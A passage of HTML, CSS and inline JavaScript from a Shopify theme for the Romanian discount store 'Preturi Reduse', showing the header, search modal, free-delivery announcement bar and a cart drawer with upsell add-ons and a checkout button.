  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meniu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Meniu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Acasă
                    </a></li><li><a href="/collections/oferte-speciale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Oferte Speciale 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Acasă</span>
                  </a></li><li><a href="/collections/oferte-speciale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Oferte Speciale </span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.25%"
        
    >
            
            <img src="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500" alt="Preturi Reduse" srcset="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=50 50w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=100 100w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=150 150w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=200 200w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=250 250w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=300 300w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=400 400w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500 500w" width="180" height="101.25" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 56.25% !important;
                        }
                    }
                </style>
                <img src="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500" alt="Preturi Reduse" srcset="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=50 50w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=100 100w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=150 150w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=200 200w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=250 250w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=300 300w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=400 400w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500 500w" width="180" height="101.25" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Căutați">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Căutați">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Se încarcă..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Căutați"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Căutați</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Golește termenul de căutare">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Căutați">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Închideți">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Coș</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Preturi Reduse",
    
      "logo": "https:\/\/preturireduse.ro\/cdn\/shop\/files\/logo2560_fara_fundal.png?v=1614678323\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/preturireduse.ro"
  }
</script>
</div><div id="shopify-section-sections--25304031658307__announcement_bar_x46F96" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25304031658307__announcement_bar_x46F96-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25304031658307__announcement_bar_x46F96-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25304031658307__announcement_bar_x46F96.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25304031658307__announcement_bar_x46F96 section-sections--25304031658307__announcement_bar_x46F96-padding color-background-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  check_box
</span>
          
          <span><strong>LIVRARE GRATUITA LA COMENZILE PESTE 90 LEI</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Coșul dvs."
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Coșul dvs. este gol</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Închideți"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/oferte-speciale" class="button">
                  Continuați cumpărăturile
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          COS • 0 produse
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Închideți"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;" >
                <strong>Produsele din cosul tau sunt la mare cautare. Ti le rezervam 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Mai adauga produse de inca 
  
    <span>90 lei</span>
  
 si beneficiezi de Transport Gratuit!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Se încarcă...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_8nHjGr'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 2.0rem;'>
      Recomandate pentru tine
    </h3>
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-cadou-surpriza {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="cadou-surpriza"
            data-toggle="true"
            data-id="53878079979843"
            data-product-id="15181963329859"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/produs-surpriza-5360467.png?v=1767650295&width=500"
                      alt="gift package "
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      PRODUS SURPRIZA
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>39,00 lei</span>
                      <span class='compare-price hidden'>39,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53878079979843">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15181963329859" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-livrare-prioritara {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="livrare-prioritara"
            data-toggle="true"
            data-id="53960990458179"
            data-product-id="15206931923267"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/livrare-cu-prioritate-6132849.png?v=1767650293&width=500"
                      alt="LIVRARE CU PRIORITATE"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      LIVRARE CU PRIORITATE
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>5,00 lei</span>
                      <span class='compare-price hidden'>5,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53960990458179">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15206931923267" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-asigurare-colet {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="asigurare-colet"
            data-toggle="true"
            data-id="53960998420803"
            data-product-id="15206932644163"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/asigurare-colet-4073146.png?v=1767650292&width=500"
                      alt="ASIGURARE COLET"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ASIGURARE COLET
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>5,00 lei</span>
                      <span class='compare-price hidden'>5,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53960998420803">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15206932644163" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 lei</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizați
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Finalizați comanda
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25304031560003__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25304031560003__main"
  class="color-background-1 gradient section-template--25304031560003__main-padding"
  data-section="template--25304031560003__main"
><style data-shopify>.section-template--25304031560003__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25304031560003__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25304031560003__main,
    #MediaGallery-template--25304031560003__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25304031560003__main,
      #MediaGallery-template--25304031560003__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
